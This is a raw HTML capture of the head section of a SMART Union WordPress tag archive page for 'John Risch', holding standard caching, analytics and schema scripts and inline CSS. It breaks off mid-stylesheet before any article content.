

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/john-risch/page/5/
body_size: 39574
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>John Risch Archives - Page 5 of 5 - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/john-risch/page/5/" /><link rel="prev" href="https://www.smart-union.org/tag/john-risch/page/4/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="John Risch Archives - Page 5 of 5 - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/john-risch/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/john-risch/","url":"https://www.smart-union.org/tag/john-risch/page/5/","name":"John Risch Archives - Page 5 of 5 - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/john-risch/page/5/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/john-risch/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"John Risch"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; John Risch Tag Feed" href="https://www.smart-union.org/tag/john-risch/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 